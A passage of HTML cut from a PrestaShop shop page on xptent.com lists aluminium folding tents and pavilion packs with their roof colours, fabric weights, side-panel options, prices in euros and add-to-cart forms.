					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1114" data-qty-attr="10" data-min-qty-attr="1">Dachfarbe - blau, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1115" data-qty-attr="10" data-min-qty-attr="1">Dachfarbe - grün, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1117" data-qty-attr="10" data-min-qty-attr="1">Dachfarbe - weiß, Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1121" data-qty-attr="5" data-min-qty-attr="1">Dachfarbe - rot, Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1443" data-qty-attr="5" data-min-qty-attr="1">Dachfarbe - Vert sapin, Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1444" data-qty-attr="5" data-min-qty-attr="1">Dachfarbe - blau, Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/105-1111-pack-alu-50mm-3x6-pro-faltpavillon-faltzelt.html#/1-dachfarbe-weiss/9-planenstarke-300gr_m/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss">PACK Alu 50mm - 3x6 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1025">1.025,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1545345975" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/105-1-pack-alu-50mm-3x6-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1545345975';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1545345975', 1, 1, 105 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 105 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1545345975', 1, 1, 105 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"><div style="color: #595959; font-family: Verdana;"></div>
<div style="color: #595959; font-family: Verdana;">1 Gestell - 1 Dachplane - 3 Seitenteile + 1 mit Tür</div>
<div style="color: #595959; font-family: Verdana;"></div>
<div style="color: #595959; font-family: Verdana;">
<div style="color: #595959; font-family: Verdana;">Diese hochwertige Pro+ Faltzelte aus Sechskant-Aluminum 50mm sind für den Dauereinsatz geeignet. Die haben die beste Qualität für eine regelmäßige Verwendung, und immer für den besten Preis!
<p></p>
Die Dachplane ist aus 520g/m² PVC, 100% wasserdicht. Sehr pflegeleicht. Oder unsere Standard Plane aus 300g/m2 Polyester mit PVC Beschichtung. Bei schlechtem Wetter (Regenschauer und starker Wind z.B.) wird die Benutzung einfacher dank schwerer Plane und robuster Struktur.
<p></p>
(Betriebssichere Verwendungsfrequenz: Täglich)</div>
</div>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/149HqZVljIQ?rel=0" frameborder="0"></iframe></p></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="183" data-id-product-attribute="3432" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/183-3432-pack-fenetres-rideaux-alu-55mm-4x8m-tonnelles-barnum.html#/1-dachfarbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3773-home_default/pack-fenetres-rideaux-alu-55mm-4x8m-tonnelles-barnum.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3773-large_default/pack-fenetres-rideaux-alu-55mm-4x8m-tonnelles-barnum.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="0" class="quantity_product quantity_product_183" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_183" name="minimal_quantity">
		<input type="hidden" value="3432" class="id_product_attribute id_product_attribute_183" name="id_product_attribute">
		<input type="hidden" value="183" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_183" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_183 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_183" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Dachfarbe - weiß, Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="183" data-id-attr="1974" data-qty-attr="10" data-min-qty-attr="1">Dachfarbe - schwarz, Planenstärke - 300gr/m², Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="183" data-id-attr="1975" data-qty-attr="3" data-min-qty-attr="1">Dachfarbe - weiß, Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux</a>
					<a class="dropdown-item leo-select-attr selected disable" href="#" data-id-product="183" data-id-attr="3432" data-qty-attr="0" data-min-qty-attr="1">Dachfarbe - weiß, Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/183-3432-pack-fenetres-rideaux-alu-55mm-4x8m-tonnelles-barnum.html#/1-dachfarbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Fenêtres Rideaux Alu 55mm 4x8m -Tonnelles-Barnum</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1430">1.430,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1633389205" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/183-1-pack-fenetres-rideaux-alu-55mm-4x8m-tonnelles-barnum.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1633389205';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1633389205', 1, 1, 183 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 183 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1633389205', 1, 1, 183 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="162" data-id-product-attribute="2603" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/162-2603-alu-50mm-4x8-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3294-home_default/alu-50mm-4x8-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3294-large_default/alu-50mm-4x8-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="4" class="quantity_product quantity_product_162" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_162" name="minimal_quantity">
		<input type="hidden" value="2603" class="id_product_attribute id_product_attribute_162" name="id_product_attribute">
		<input type="hidden" value="162" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_162" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_162" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_162" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="162" data-id-attr="1454" data-qty-attr="3" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="162" data-id-attr="2603" data-qty-attr="4" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/162-2603-alu-50mm-4x8-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">copy of Alu 50mm - 4x8 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="933">933,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1648191976" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/162-1-alu-50mm-4x8-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1648191976';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1648191976', 1, 1, 162 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 162 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1648191976', 1, 1, 162 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="170" data-id-product-attribute="2621" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/170-2621-pack-alu-55mm-3x3-pro-entouragesmurportefenetres-rideaux.html#/16-farbe-schwarz/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3705-home_default/pack-alu-55mm-3x3-pro-entouragesmurportefenetres-rideaux.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3705-large_default/pack-alu-55mm-3x3-pro-entouragesmurportefenetres-rideaux.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="0" class="quantity_product quantity_product_170" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_170" name="minimal_quantity">
		<input type="hidden" value="2621" class="id_product_attribute id_product_attribute_170" name="id_product_attribute">
		<input type="hidden" value="170" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_170" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_170 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_170" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2381" data-qty-attr="8" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2382" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2383" data-qty-attr="17" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2384" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2385" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2386" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Vert sapin</a>
					<a class="dropdown-item leo-select-attr selected disable" href="#" data-id-product="170" data-id-attr="2621" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2622" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Beige</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="170" data-id-attr="2623" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - Grau</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/170-2621-pack-alu-55mm-3x3-pro-entouragesmurportefenetres-rideaux.html#/16-farbe-schwarz/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Alu 55mm - 3x3 - Pro- entourages(mur/porte/fenêtres rideaux)</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="686">686,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_381903068" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/170-1-pack-alu-55mm-3x3-pro-entouragesmurportefenetres-rideaux.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_381903068';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_381903068', 1, 1, 170 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 170 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_381903068', 1, 1, 170 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="23" data-id-product-attribute="2565" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/23-2565-alu-50mm-3x6-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3288-home_default/alu-50mm-3x6-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3288-large_default/alu-50mm-3x6-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="6" class="quantity_product quantity_product_23" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_23" name="minimal_quantity">
		<input type="hidden" value="2565" class="id_product_attribute id_product_attribute_23" name="id_product_attribute">
		<input type="hidden" value="23" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_23" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_23" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_23" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2562" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 300gr/m², Farbe - rot</a>
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="23" data-id-attr="2565" data-qty-attr="6" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2566" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2567" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2568" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2569" data-qty-attr="19" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2570" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - schwarz</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2571" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2572" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="23" data-id-attr="2573" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - Vert sapin</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/23-2565-alu-50mm-3x6-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">Alu 50mm - 3x6 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="901">901,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_805934289" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/23-1-alu-50mm-3x6-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_805934289';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_805934289', 1, 1, 23 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 23 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_805934289', 1, 1, 23 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="103" data-id-product-attribute="2406" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


